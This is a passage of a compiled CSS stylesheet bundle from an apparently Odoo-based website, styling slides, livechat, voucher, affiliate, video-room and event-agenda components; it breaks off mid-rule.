.o_wslides_fs_sidebar_section{background-color: rgba(16, 18, 22, 0.3); margin-bottom: 1px;}.o_wslides_fs_main .o_wslides_fs_sidebar .o_wslides_fs_sidebar_section_slides li{color: rgba(255, 255, 255, 0.8); line-height: 1.3;}.o_wslides_fs_main .o_wslides_fs_sidebar .o_wslides_fs_sidebar_section_slides li.active{box-shadow: inset 2px 0 0 #0da9ef; background-color: rgba(16, 18, 22, 0.5);}.o_wslides_fs_main .o_wslides_fs_sidebar .o_wslides_fs_sidebar_section_slides li.active, .o_wslides_fs_main .o_wslides_fs_sidebar .o_wslides_fs_sidebar_section_slides li.active a{color: white;}.o_wslides_fs_main .o_wslides_fs_sidebar .o_wslides_fs_sidebar_section_slides li .o_wslides_fs_slide_name{line-height: 1;}.o_wslides_fs_main .o_wslides_js_lesson_quiz_question .list-group-item{font-size: 1rem;}.o_wslides_fs_main .o_wslides_js_lesson_quiz_question .list-group-item input:checked + i.fa-circle{color: #0da9ef !important;}.o_wslides_fs_main .o_wslides_js_lesson_quiz_question.disabled{opacity: 0.5; pointer-events: none;}.o_wslides_fs_main .o_wslides_js_lesson_quiz_question.completed-disabled{pointer-events: none;}.modal-open > .modal-backdrop{z-index: 1040;}

/* /website_slides_survey/static/src/scss/website_slides_survey.scss defined in bundle 'web.assets_frontend' */
 .o_wss_certification_icon{width: 1.4em; height: auto;}#wrap.o_wss_certification_channel .o_wslides_course_header{background-image: linear-gradient(120deg, #5B7687, #485761);}@media (min-width: 768px){#wrap.o_wss_certification_channel .o_wslides_course_pict{border-color: #485761;}}@media (min-width: 768px){#wrap.o_wss_certification_channel .o_wslides_nav_tabs .nav-link, #wrap.o_wss_certification_channel .o_wslides_nav_tabs .nav-link:hover{border-color: #5B7687;}#wrap.o_wss_certification_channel .o_wslides_nav_tabs .nav-link.active{border-color: #F8F9FA;}}

/* /im_livechat/static/src/legacy/public_livechat.scss defined in bundle 'web.assets_frontend' */
 .o_thread_window{direction: ltr; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-flow: column nowrap; flex-flow: column nowrap; position: fixed; width: 325px; max-width: 100%; height: 400px; max-height: 100%; font-size: 12px; background-color: #FAFAFA; border-radius: 6px 6px 0 0; z-index: 1051; box-shadow: -5px -5px 10px rgba(0, 0, 0, 0.18);}@media (max-width: 767.98px){.o_thread_window{width: 100%; height: 100% !important; box-shadow: none;}.o_thread_window.o_folded{display: none;}}@media print{.o_thread_window{display: none;}}.o_thread_window .o_thread_window_header{align-items: center; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; color: white; padding: 5px 10px; border-radius: 3px 3px 0 0; border-bottom: 1px solid #DEE2E6; background-color: #7C7BAD; padding: 8px;}@media (max-width: 767.98px){.o_thread_window .o_thread_window_header{align-items: center; height: 46px; padding: 0; border-radius: 0px;}.o_thread_window .o_thread_window_header .o_thread_window_title{font-size: 16px; margin-left: 10px;}.o_thread_window .o_thread_window_header .o_thread_window_close{padding: 14.5px; font-size: 17px; color: white;}}.o_thread_window .o_thread_window_header .o_thread_window_avatar{margin: -6px 6px -6px 0; position: relative;}.o_thread_window .o_thread_window_header .o_thread_window_avatar img{height: 25px; width: 25px; border-radius: 50%;}.o_thread_window .o_thread_window_header .o_thread_window_avatar span{bottom: -4px; right: -2px; position: absolute;}.o_thread_window .o_thread_window_header .o_thread_window_avatar span .fa-circle-o{display: none;}.o_thread_window .o_thread_window_header .o_thread_window_title{cursor: pointer; -webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto; display: inline-block; max-width: 100%; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; vertical-align: top;}.o_thread_window .o_thread_window_header .o_thread_window_title .o_mail_thread_typing_icon{padding-left: 2px;}.o_thread_window .o_thread_window_header .o_thread_window_title .o_mail_thread_typing_icon .o_mail_thread_typing_icon_dot{background: #DEE2E6;}.o_thread_window .o_thread_window_header .o_thread_window_buttons{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto;}.o_thread_window .o_thread_window_header .o_thread_window_buttons .o_thread_window_close, .o_thread_window .o_thread_window_header .o_thread_window_buttons .o_thread_window_expand{color: white; padding: 0px 3px; margin-left: 5px; opacity: 0.7;}.o_thread_window .o_thread_window_header .o_thread_window_buttons .o_thread_window_close:hover, .o_thread_window .o_thread_window_header .o_thread_window_buttons .o_thread_window_close:focus, .o_thread_window .o_thread_window_header .o_thread_window_buttons .o_thread_window_close.focus, .o_thread_window .o_thread_window_header .o_thread_window_buttons .o_thread_window_expand:hover, .o_thread_window .o_thread_window_header .o_thread_window_buttons .o_thread_window_expand:focus, .o_thread_window .o_thread_window_header .o_thread_window_buttons .o_thread_window_expand.focus{opacity: 1;}.o_thread_window .o_mail_thread{flex: 1 1 100%; overflow: auto; -webkit-overflow-scrolling: touch;}.o_thread_window .o_mail_thread .o_thread_date_separator{margin: 0px 0px 15px 0px;}.o_thread_window .o_mail_thread .o_thread_date_separator .o_thread_date{background-color: #FAFAFA;}.o_thread_window .o_mail_thread .o_thread_message{padding: 4px 5px;}.o_thread_window .o_mail_thread .o_thread_message .o_thread_message_sidebar{margin-right: 5px;}@media (min-width: 768px){.o_thread_window .o_mail_thread .o_thread_message .o_attachment{width: 33.33333333%;}}.o_thread_window .o_thread_composer input{width: 100%;}.o_thread_window_dropdown{width: auto; height: 28px; color: white; background-color: #212529; cursor: pointer; box-shadow: none;}@media (max-width: 767.98px){.o_thread_window_dropdown{display: none;}}.o_thread_window_dropdown .o_thread_window_header{border-radius: 0;}.o_thread_window_dropdown .o_thread_window_dropdown_toggler{padding: 5px;}.o_thread_window_dropdown .o_thread_window_dropdown_toggler .o_total_unread_counter{position: absolute; top: -10px; left: auto; bottom: auto; right: 0; background-color: #7C7BAD; padding: 0 2px; font-size: smaller;}.o_thread_window_dropdown.show .o_thread_window_dropdown_toggler .o_total_unread_counter, .o_thread_window_dropdown .o_thread_window_expand{display: none;}.o_thread_window_dropdown > ul{max-width: 325px; padding: 0;}.o_thread_window_dropdown > ul > li.o_thread_window_header{font-size: 12px; padding: 3px 5px;}.o_thread_window_dropdown > ul > li.o_thread_window_header ~ li.o_thread_window_header{border-top: 1px solid white;}.o_thread_window_dropdown > ul > li.o_thread_window_header:hover{background-color: #5f5e97;}.o_ui_blocked .o_thread_window{z-index: 1101;}.o_no_thread_window .o_thread_window{display: none;}.o_mail_thread_loading{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; justify-content: center;}.o_mail_thread_loading_icon{margin-right: 5px;}.o_mail_thread .o_thread_show_more, .o_mail_activity .o_thread_show_more{text-align: center;}.o_mail_thread .o_mail_thread_content, .o_mail_activity .o_mail_thread_content{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; min-height: 100%;}.o_mail_thread .o_thread_bottom_free_space, .o_mail_activity .o_thread_bottom_free_space{height: 15px;}.o_mail_thread .o_thread_tooltip_container, .o_mail_activity .o_thread_tooltip_container{display: inline; position: relative;}.o_mail_thread .o_thread_date_separator, .o_mail_activity .o_thread_date_separator{margin-top: 15px; margin-bottom: 30px; border-bottom: 1px solid #CED4DA; text-align: center;}@media (max-width: 767.98px){.o_mail_thread .o_thread_date_separator, .o_mail_activity .o_thread_date_separator{margin-top: 0px; margin-bottom: 15px;}}.o_mail_thread .o_thread_date_separator .o_thread_date, .o_mail_activity .o_thread_date_separator .o_thread_date{position: relative; top: 10px; margin: 0 auto; padding: 0 10px; font-weight: bold; background: white;}.o_mail_thread .o_thread_new_messages_separator, .o_mail_activity .o_thread_new_messages_separator{margin-bottom: 15px; border-bottom: solid #abaaca 1px; text-align: right;}.o_mail_thread .o_thread_new_messages_separator .o_thread_separator_label, .o_mail_activity .o_thread_new_messages_separator .o_thread_separator_label{position: relative; top: 8px; padding: 0 10px; background: white; color: #abaaca; font-size: smaller;}.o_mail_thread .o_thread_message, .o_mail_activity .o_thread_message{display: -webkit-box; display: -webkit-flex; display: flex; padding: 4px 16px; margin-bottom: 0px;}.o_mail_thread .o_thread_message.o_mail_not_discussion, .o_mail_activity .o_thread_message.o_mail_not_discussion{background-color: rgba(222, 226, 230, 0.5); border-bottom: 1px solid #CED4DA;}.o_mail_thread .o_thread_message .o_thread_message_sidebar, .o_mail_activity .o_thread_message .o_thread_message_sidebar{flex: 0 0 36px; margin-right: 10px; margin-top: 2px; text-align: center; font-size: smaller;}.o_mail_thread .o_thread_message .o_thread_message_sidebar .o_thread_message_sidebar_image, .o_mail_activity .o_thread_message .o_thread_message_sidebar .o_thread_message_sidebar_image{position: relative; height: 36px;}.o_mail_thread .o_thread_message .o_thread_message_sidebar .o_thread_message_sidebar_image .o_updatable_im_status, .o_mail_activity .o_thread_message .o_thread_message_sidebar .o_thread_message_sidebar_image .o_updatable_im_status{width: 36px;}.o_mail_thread .o_thread_message .o_thread_message_sidebar .o_thread_message_sidebar_image .o_mail_user_status, .o_mail_activity .o_thread_message .o_thread_message_sidebar .o_thread_message_sidebar_image .o_mail_user_status{position: absolute; bottom: 0; right: 0;}.o_mail_thread .o_thread_message .o_thread_message_sidebar .o_thread_message_sidebar_image .o_mail_user_status.fa-circle-o, .o_mail_activity .o_thread_message .o_thread_message_sidebar .o_thread_message_sidebar_image .o_mail_user_status.fa-circle-o{display: none;}@media (max-width: 767.98px){.o_mail_thread .o_thread_message .o_thread_message_sidebar, .o_mail_activity .o_thread_message .o_thread_message_sidebar{margin-top: 4px; font-size: x-small;}}.o_mail_thread .o_thread_message .o_thread_message_sidebar .o_thread_message_avatar, .o_mail_activity .o_thread_message .o_thread_message_sidebar .o_thread_message_avatar{width: 36px; height: 36px; object-fit: cover;}.o_mail_thread .o_thread_message .o_thread_message_sidebar .o_thread_message_side_date, .o_mail_activity .o_thread_message .o_thread_message_sidebar .o_thread_message_side_date{display: none; margin-left: -5px;}.o_mail_thread .o_thread_message .o_thread_message_sidebar .o_thread_message_star, .o_mail_activity .o_thread_message .o_thread_message_sidebar .o_thread_message_star{display: none; margin-right: -5px;}.o_mail_thread .o_thread_message .o_thread_message_sidebar .o_thread_message_side_date, .o_mail_activity .o_thread_message .o_thread_message_sidebar .o_thread_message_side_date{opacity: 0;}.o_mail_thread .o_thread_message .o_thread_message_sidebar .o_mail_thread_message_seen_icon:not(.o_all_seen), .o_mail_activity .o_thread_message .o_thread_message_sidebar .o_mail_thread_message_seen_icon:not(.o_all_seen){opacity: 0.3;}.o_mail_thread .o_thread_message .o_thread_icon, .o_mail_activity .o_thread_message .o_thread_icon{cursor: pointer; opacity: 0;}.o_mail_thread .o_thread_message .o_thread_icon.fa-star, .o_mail_activity .o_thread_message .o_thread_icon.fa-star{opacity: 0.6; color: gold;}.o_mail_thread .o_thread_message:hover .o_thread_message_side_date, .o_mail_thread .o_thread_message.o_thread_selected_message .o_thread_message_side_date, .o_mail_activity .o_thread_message:hover .o_thread_message_side_date, .o_mail_activity .o_thread_message.o_thread_selected_message .o_thread_message_side_date{display: inline-block; opacity: 0.6;}.o_mail_thread .o_thread_message:hover .o_thread_icon, .o_mail_thread .o_thread_message.o_thread_selected_message .o_thread_icon, .o_mail_activity .o_thread_message:hover .o_thread_icon, .o_mail_activity .o_thread_message.o_thread_selected_message .o_thread_icon{display: inline-block; opacity: 0.6;}.o_mail_thread .o_thread_message:hover .o_thread_icon:hover, .o_mail_thread .o_thread_message.o_thread_selected_message .o_thread_icon:hover, .o_mail_activity .o_thread_message:hover .o_thread_icon:hover, .o_mail_activity .o_thread_message.o_thread_selected_message .o_thread_icon:hover{opacity: 1;}.o_mail_thread .o_thread_message:hover .o_thread_message_sidebar .o_mail_thread_message_seen_icon, .o_mail_thread .o_thread_message.o_thread_selected_message .o_thread_message_sidebar .o_mail_thread_message_seen_icon, .o_mail_activity .o_thread_message:hover .o_thread_message_sidebar .o_mail_thread_message_seen_icon, .o_mail_activity .o_thread_message.o_thread_selected_message .o_thread_message_sidebar .o_mail_thread_message_seen_icon{display: none;}.o_mail_thread .o_thread_message .o_mail_redirect, .o_mail_activity .o_thread_message .o_mail_redirect{cursor: pointer;}.o_mail_thread .o_thread_message .o_thread_message_core, .o_mail_activity .o_thread_message .o_thread_message_core{-webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto; min-width: 0; max-width: 100%; word-wrap: break-word;}.o_mail_thread .o_thread_message .o_thread_message_core > pre, .o_mail_activity .o_thread_message .o_thread_message_core > pre{white-space: pre-wrap; word-break: break-word; text-align: justify;}.o_mail_thread .o_thread_message .o_thread_message_core .o_mail_note_title, .o_mail_activity .o_thread_message .o_thread_message_core .o_mail_note_title{margin-top: 9px;}.o_mail_thread .o_thread_message .o_thread_message_core .o_mail_subject, .o_mail_activity .o_thread_message .o_thread_message_core .o_mail_subject{font-style: italic;}.o_mail_thread .o_thread_message .o_thread_message_core .o_mail_notification, .o_mail_activity .o_thread_message .o_thread_message_core .o_mail_notification{font-style: italic; color: gray;}.o_mail_thread .o_thread_message .o_thread_message_core [summary~=o_mail_notification], .o_mail_activity .o_thread_message .o_thread_message_core [summary~=o_mail_notification]{display: none;}.o_mail_thread .o_thread_message .o_thread_message_core p, .o_mail_activity .o_thread_message .o_thread_message_core p{margin: 0 0 9px;}.o_mail_thread .o_thread_message .o_thread_message_core p:last-child, .o_mail_activity .o_thread_message .o_thread_message_core p:last-child{margin-bottom: 0;}.o_mail_thread .o_thread_message .o_thread_message_core a, .o_mail_activity .o_thread_message .o_thread_message_core a{display: inline-block; word-break: break-all;}.o_mail_thread .o_thread_message .o_thread_message_core :not(.o_image_box) > img, .o_mail_activity .o_thread_message .o_thread_message_core :not(.o_image_box) > img{max-width: 100%; height: auto;}.o_mail_thread .o_thread_message .o_thread_message_core .o_mail_body_long, .o_mail_activity .o_thread_message .o_thread_message_core .o_mail_body_long{display: none;}.o_mail_thread .o_thread_message .o_thread_message_core .o_mail_info, .o_mail_activity .o_thread_message .o_thread_message_core .o_mail_info{margin-bottom: 2px;}.o_mail_thread .o_thread_message .o_thread_message_core .o_mail_info strong, .o_mail_activity .o_thread_message .o_thread_message_core .o_mail_info strong{color: #121416;}.o_mail_thread .o_thread_message .o_thread_message_core .o_thread_message_star, .o_mail_thread .o_thread_message .o_thread_message_core .o_thread_message_needaction, .o_mail_thread .o_thread_message .o_thread_message_core .o_thread_message_reply, .o_mail_thread .o_thread_message .o_thread_message_core .o_thread_message_notification, .o_mail_activity .o_thread_message .o_thread_message_core .o_thread_message_star, .o_mail_activity .o_thread_message .o_thread_message_core .o_thread_message_needaction, .o_mail_activity .o_thread_message .o_thread_message_core .o_thread_message_reply, .o_mail_activity .o_thread_message .o_thread_message_core .o_thread_message_notification{padding: 4px;}.o_mail_thread .o_thread_message .o_thread_message_core .o_thread_message_notification, .o_mail_activity .o_thread_message .o_thread_message_core .o_thread_message_notification{color: grey;}.o_mail_thread .o_thread_message .o_thread_message_core .o_thread_message_notification.o_thread_message_notification_error, .o_mail_activity .o_thread_message .o_thread_message_core .o_thread_message_notification.o_thread_message_notification_error{color: red; opacity: 1; cursor: pointer;}.o_mail_thread .o_thread_message .o_thread_message_core .o_attachments_list:last-child, .o_mail_thread .o_thread_message .o_thread_message_core .o_attachments_previews:last-child, .o_mail_activity .o_thread_message .o_thread_message_core .o_attachments_list:last-child, .o_mail_activity .o_thread_message .o_thread_message_core .o_attachments_previews:last-child{margin-bottom: 30px;}.o_mail_thread .o_thread_message .o_thread_message_core .o_thread_tooltip_container, .o_mail_activity .o_thread_message .o_thread_message_core .o_thread_tooltip_container{display: inline; position: relative;}.o_mail_thread .o_thread_title, .o_mail_activity .o_thread_title{margin-top: 20px; margin-bottom: 20px; font-weight: bold; font-size: 125%;}.o_mail_thread .o_thread_title.o_neutral_face_icon:before, .o_mail_activity .o_thread_title.o_neutral_face_icon:before{width: 120px; height: 140px; background: transparent url(/web/static/src/img/neutral_face.svg) no-repeat center;}.o_mail_thread .o_mail_no_content, .o_mail_activity .o_mail_no_content{position: absolute; top: 30%; left: 0; bottom: 0; right: 0; text-align: center; font-size: 115%;}.o_mail_thread .o_thread_message .o_thread_message_core .o_mail_read_more, .o_mail_activity .o_thread_message .o_thread_message_core .o_mail_read_more{display: block;}.o_web_client .popover .o_thread_tooltip_icon{min-width: 1rem;}.o_web_client.o_touch_device .o_mail_thread .o_thread_icon{opacity: 0.6;}.o_mail_thread_typing_icon{position: relative; text-align: center; margin-left: auto; margin-right: auto;}.o_mail_thread_typing_icon .o_mail_thread_typing_icon_dot{display: inline-block; width: 3px; height: 3px; border-radius: 50%; background: #343A40; animation: o_mail_thread_typing_icon_dot 1.5s linear infinite;}.o_mail_thread_typing_icon .o_mail_thread_typing_icon_dot:nth-child(2){animation-delay: -1.35s;}.o_mail_thread_typing_icon .o_mail_thread_typing_icon_dot:nth-child(3){animation-delay: -1.2s;}@keyframes o_mail_thread_typing_icon_dot{0%, 40%, 100%{transform: initial;}20%{transform: translateY(-5px);}}.o_mail_thread_message_seen_icon{position: relative; opacity: 0.6;}.o_mail_thread_message_seen_icon.o_all_seen{color: #875A7B;}.o_mail_thread_message_seen_icon:hover{cursor: pointer; opacity: 0.8;}.o_mail_thread_message_seen_icon .fa-check:nth-child(1){padding-left: 3px;}.o_mail_thread_message_seen_icon .fa-check:nth-child(2){position: absolute; top: -1px; left: 0px;}.o_livechat_button{position: fixed; right: 0; bottom: 0; margin-right: 12px; min-width: 100px; cursor: pointer; white-space: nowrap; background-color: rgba(60, 60, 60, 0.6); font-family: 'Lucida Grande', 'Lucida Sans Unicode', Arial, Verdana, sans-serif; font-size: 14px; font-weight: bold; padding: 10px; color: white; text-shadow: #3b4c58 1px 1px 0px; border: 1px solid #505050; border-bottom: 0px; border-top-left-radius: 5px; border-top-right-radius: 5px; z-index: 5;}.o_thread_window{z-index: 1041;}.o_thread_window .o_thread_date_separator{display: none;}.o_thread_window .btn{color: #FFFFFF; background-color: #30908e; border-color: #2d8685; border: 1px solid transparent;}.o_thread_window .btn-sm, .o_thread_window .btn-group-sm > .btn{padding: 0.0625rem 0.3125rem; font-size: 0.75rem; line-height: 1.5; border-radius: 0.2rem;}.o_thread_window .o_livechat_rating{-webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto; overflow: auto; padding: 15px; font-size: 14px;}.o_thread_window .o_livechat_rating .o_livechat_email{font-size: 12px;}.o_thread_window .o_livechat_rating .o_livechat_email > div{display: -webkit-box; display: -webkit-flex; display: flex; padding: 5px 0;}.o_thread_window .o_livechat_rating .o_livechat_email > div input{display: block; width: 100%; height: calc(1.5em + 0.75rem + 2px); padding: 0.375rem 0.75rem; font-size: 0.875rem; font-weight: 400; line-height: 1.5; color: #495057; background-color: #FFFFFF; background-clip: padding-box; border: 1px solid #CED4DA;}.o_thread_window .o_livechat_rating .o_livechat_email > div button{display: inline-block; font-weight: 400; text-align: center; vertical-align: middle; user-select: none; padding: 0.375rem 0.75rem; font-size: 0.875rem; line-height: 1.5;}.o_thread_window .o_livechat_rating .o_livechat_no_feedback{text-decoration: underline; cursor: pointer; margin: 20px 0;}.o_thread_window .o_livechat_rating .o_livechat_rating_box{margin: 40px 0 30px 0;}.o_thread_window .o_livechat_rating .o_livechat_rating_choices{margin: 10px 0;}.o_thread_window .o_livechat_rating .o_livechat_rating_choices > img{width: 65px; opacity: 0.60; cursor: pointer; margin: 10px;}.o_thread_window .o_livechat_rating .o_livechat_rating_choices > img:hover, .o_thread_window .o_livechat_rating .o_livechat_rating_choices > img.selected{opacity: 1;}.o_thread_window .o_livechat_rating .o_livechat_rating_reason{margin: 10px 0px 25px 0px; display: none;}.o_thread_window .o_livechat_rating .o_livechat_rating_reason > textarea{width: 100%; height: 70px; resize: none;}.o_thread_window .o_livechat_rating .o_livechat_rating_reason_button > button{float: right;}.o_thread_window .o_composer_text_field{line-height: 1.3em;}.o_livechat_operator_avatar{padding-right: 8px;}.o_livechat_no_rating{opacity: 0.5;}

/* /website_livechat/static/src/bugfix/public_bugfix.scss defined in bundle 'web.assets_frontend' */
 .editor_has_snippets:not(.o_fullscreen) .o_livechat_button, .editor_has_snippets:not(.o_fullscreen) .o_thread_window{right: 291px !important;}

/* /website_voucher/static/src/css/voucher.css defined in bundle 'web.assets_frontend' */
 .voucher{width:90%; min-height:150px; border:solid 1px #90CAF9; margin-left:20px; margin-top:10px;}.voucher_code{font-size: 24px; color:#757575; margin-top:1%; text-align:center; font-family:serif; font-style:italic;}.wk_modal{overflow-y:auto; max-height:500px;}.value_div{margin-left: 50px; margin-top: 5px; font-size: 13.5px; font-style: oblique; padding-right:10px;}.voucher_value{color:#F06292;}.voucher_desc{margin-left: 50px; font-size: 12px; font-style: oblique; color:#9E9E9E; padding-right:10px;}.btn_modal_vouchers{cursor:pointer;}.no_vouchers{width: 90%; height:400px; text-align: center; font-size: 40px; color:#BDBDBD;}.modal_heading{height:40px; box-shadow: 0px 3px 1px #888888; text-align: center; font-size: 24px; color:#611828; font-style:italic; font-family:serif;}.expirty_date{color:#4CAF50;}.no_voucher{font-size: 20px !important; color: #212121 !important;}.copy_code{position: relative; float:right; top: -5px; font-size: 16px; background-color: #AB47BC; color: white; cursor: pointer; padding: 0px 3px; width: 90px;}

/* /affiliate_management/static/src/css/website_affiliate.css defined in bundle 'web.assets_frontend' */
.affiliate_loader{position: fixed; left: 0px; top: 0px; width: 100%; height: 100%; z-index: 9999; background: url(/affiliate_management/static/src/img/affiliateLoder.gif) center no-repeat rgba(255, 255, 255, 0.5); text-shadow: 0 1px 1px white;}.form_container{border: solid grey 6px;}.inp_style{border: 2px solid #3aadaa; border-radius: 22px;}.cpy_cde{border-radius: 22px;}.cpy_url{border-radius: 22px;}.img_banner{position: absolute; top: 0px; height: 100%; width: 100%;}.banner_text{text-align: center; font-style: normal; font-family: arial; color: white; font-size: 50px;}.aff_box{text-align: center;}.img_container{border: solid; position: absolute; top: 50%; width: 60%; height: 46%; left: 25%;}span.step{background: #cccccc; border-radius: 0.8em; -moz-border-radius: 0.8em; -webkit-border-radius: 0.8em; color: #ffffff; display: inline-block; font-weight: bold; line-height: 1.6em; margin-right: 5px; text-align: center; width: 1.6em;}span.step1{background: green; border-radius: 0.8em; -moz-border-radius: 0.8em; -webkit-border-radius: 0.8em; color: #ffffff; display: inline-block; font-weight: bold; line-height: 1.6em; margin-right: 5px; text-align: center; width: 1.6em;}a{text-decoration: none !important;}.button_image_generate_url{width: 508px; height: 284px; display: inline; position: relative; top: 3%; left: 10%;}.alert_msg_banner{background: rgba(0, 0, 0, 0.5); width: 44%; height: 16%; padding: 1%; position: relative; left: 30%; display: none; top:6%;}.alert_msg_banner_1{background: rgba(0, 0, 0, 0.5); width: 70%; height: 20%; padding: 1%; position: relative; left: 15%; top: 6%;}.alert_msg_banner_signup{background: rgba(0, 0, 0, 0.5); width: 70%; height: 18%; padding: 1%; position: relative; left: 15%; top:6%;}.card_large_product{position:relative !important; bottom:80px !important;}#wrapwrap{border : none !important;}@media screen and (max-width: 574px){.cpy_cde{margin-top: 36px;}.cpy_url{margin-left: 50px;}}

/* /website_jitsi/static/src/css/chat_room.css defined in bundle 'web.assets_frontend' */
.o_wjitsi_room_modal .modal-dialog{top: 10%; max-width: 100vw; max-height: 100vh; width: 80%; margin: auto;}.o_wjitsi_room_modal .modal-body{height: 70vh; overflow: hidden; margin: 0;}.o_wjitsi_chat_room_loading{top: 40%;}

/* /website_event_meet/static/src/scss/event_meet_templates.scss defined in bundle 'web.assets_frontend' */
 .o_wemeet_index{}.o_wemeet_index .o_wevent_online_page_container #o_wemeet_jitsi_iframe{height: 85vh;}.o_wevent_create_meeting_room_modal .modal-dialog{top: 25%; max-width: 500px; height: auto;}.o_wevent_meeting_room_is_pinned{transition: 0.2s; color: white; -webkit-text-stroke: 1px #4c4c4c; -webkit-text-fill-color: transparent;}.o_wevent_meeting_room_is_pinned.o_wevent_meeting_room_pinned{-webkit-text-fill-color: #4c4c4c;}.o_wevent_meeting_room_corner_ribbon{width: 200px; background: #e43; top: 25px; left: -50px; text-align: center; line-height: 50px; letter-spacing: 1px; color: #f0f0f0; transform: rotate(-45deg); -webkit-transform: rotate(-45deg); z-index: 1; position: absolute; opacity: 0.6;}

/* /website_event_track/static/src/css/website_event_track.css defined in bundle 'web.assets_frontend' */
.o_wevent_event .o_wevent_sponsor{position: relative; display: inline-block; overflow: hidden;}.o_wevent_event .o_ribbon{font: 12px Sans-Serif; color: #404040; padding-top: 2px; padding-bottom: 2px; -webkit-box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.3); -moz-box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.3); box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.3);}.o_wevent_event .ribbon_Gold{background-color: #FDE21B; background-image: -webkit-gradient(linear, left top, left bottom, from(#E9CE0C), to(#FDE21B)); background-image: -webkit-linear-gradient(top, #E9CE0C, #FDE21B); background-image: -moz-linear-gradient(top, #E9CE0C, #FDE21B); background-image: -ms-linear-gradient(top, #E9CE0C, #FDE21B); background-image: -o-linear-gradient(top, #E9CE0C, #FDE21B);}.o_wevent_event .ribbon_Silver{background-color: #CCCCCC; background-image: -webkit-gradient(linear, left top, left bottom, from(#BBBBBB), to(#CCCCCC)); background-image: -webkit-linear-gradient(top, #BBBBBB, #CCCCCC); background-image: -moz-linear-gradient(top, #BBBBBB, #CCCCCC); background-image: -ms-linear-gradient(top, #BBBBBB, #CCCCCC); background-image: -o-linear-gradient(top, #BBBBBB, #CCCCCC);}.o_wevent_event .ribbon_Bronze{background-color: #DB9141; background-image: -webkit-gradient(linear, left top, left bottom, from(#C2792A), to(#DB9141)); background-image: -webkit-linear-gradient(top, #C2792A, #DB9141); background-image: -moz-linear-gradient(top, #C2792A, #DB9141); background-image: -ms-linear-gradient(top, #C2792A, #DB9141); background-image: -o-linear-gradient(top, #C2792A, #DB9141);}.o_wevent_event .event_color_0{background-color: white; color: #5a5a5a;}.o_wevent_event .event_color_1{background-color: #cccccc; color: #424242;}.o_wevent_event .event_color_2{background-color: #ffc7c7; color: #7a3737;}.o_wevent_event .event_color_3{background-color: #fff1c7; color: #756832;}.o_wevent_event .event_color_4{background-color: #e3ffc7; color: #5d6937;}.o_wevent_event .event_color_5{background-color: #c7ffd5; color: #1a7759;}.o_wevent_event .event_color_6{background-color: #c7ffff; color: #1a5d83;}.o_wevent_event .event_color_7{background-color: #c7d5ff; color: #3b3e75;}.o_wevent_event .event_color_8{background-color: #e3c7ff; color: #4c3668;}.o_wevent_event .event_color_9{background-color: #ffc7f1; color: #6d2c70;}

/* /website_event_track/static/src/scss/event_track_templates.scss defined in bundle 'web.assets_frontend' */
 .o_wevent_hide_sponsors .container.mt32.mb16.d-none.d-md-block.d-print-none, .o_wevent_hide_sponsors .mt32.mb16.d-none.d-md-block.d-print-none.o_container_small{display: none !important;}.o_wevent_event .o_wetrack_js_reminder.btn-link{padding: 0;}.o_wevent_event .o_wetrack_js_reminder:not(.btn-link){min-width: 100px;}.o_wevent_event .o_wetrack_js_reminder i.fa-bell{color: gold;}.o_wevent_event .o_wetrack_js_reminder i.fa-bell-o{color: black;}.o_we_online_agenda{overflow-x: auto;}.o_we_online_agenda table{border-collapse: separate; border-spacing: 0em 0em;}.o_we_online_agenda table tr{height: 15px; line-height: 1em;}.o_we_online_agenda table tr.active td.active{padding: 0em 0.5em; font-size: smaller; border-top: 1px solid lightgrey;}.o_we_online_agenda table th.active, .o_we_online_agenda table td:not(.active){background-color: rgba(211, 211, 211, 0.1); border: 0px; border-right: 1em solid white; vertical-align: middle;}.o_we_online_agenda table th.active span, .o_we_online_agenda table td:not(.active) span{word-break: break-word;}.o_we_online_agenda table th:not(.active), .o_we_online_agenda table td.active{width: 100px;}.o_we_online_agenda table th.position-sticky{left: 0;}.o_we_online_agenda table td{border: 0px;}.o_we_online_agenda table td.o_location_size_1{width: calc(100% / (1 - 1)); min-width: 150px;}.o_we_online_agenda table td.o_location_size_2{width: calc(100% / (2 - 1)); min-width: 150px;}.o_we_online_agenda table td.o_location_size_3{width: calc(100% / (3 - 1)); min-width: 150px;}.o_we_online_agenda table td.o_location_size_4{width: calc(100% / (4 - 1)); min-width: 150px;}.o_we_online_agenda table td.o_location_size_5{width: calc(100% / (5 - 1)); min-width: 150px;}.o_we_online_agenda table td.o_location_size_6{width: calc(100% / (6 - 1)); min-width: 150px;}.o_we_online_agenda table td.o_location_size_7{width: calc(100% / (7 - 1)); min-width: 150px;}.o_we_online_agenda table td.o_location_size_8{width: calc(100% / (8 - 1)); min-width: 150px;}.o_we_online_agenda table td.o_location_size_9{width: calc(100% / (9 - 1)); min-width: 150px;}.o_we_online_agenda table td.o_location_size_10{width: calc(100% / (10 - 1)); min-width: 150px;}.o_we_online_agenda table td.o_location_size_11{width: calc(100% / (11 - 1)); min-width: 150px;}.o_we_online_agenda table td.o_location_size_12{width: calc(100% / (12 - 1)); min-width: 150px;}.o_we_online_agenda table td.o_location_size_13{width: calc(100% / (13 - 1)); min-width: 150px;}.o_we_online_agenda table td.o_location_size_14{width: calc(100% / (14 - 1)); min-width: 150px;}.o_we_online_agenda table td.o_location_size_15{width: calc(100% / (15 - 1)); min-width: 150px;}.o_we_online_agenda table td.o_location_size_16{width: calc(100% / (16 - 1)); min-width: 150px;}.o_we_online_agenda table td.o_location_size_17{width: calc(100% / (17 - 1)); min-width: 150px;}.o_we_online_agenda table td.o_location_size_18{width: calc(100% / (18 - 1)); min-width: 150px;}.o_we_online_agenda table td.o_location_size_19{width: calc(100% / (19 - 1)); min-width: 150px;}.o_we_online_agenda table td.o_location_size_20{width: calc(100% / (20 - 1)); min-width: 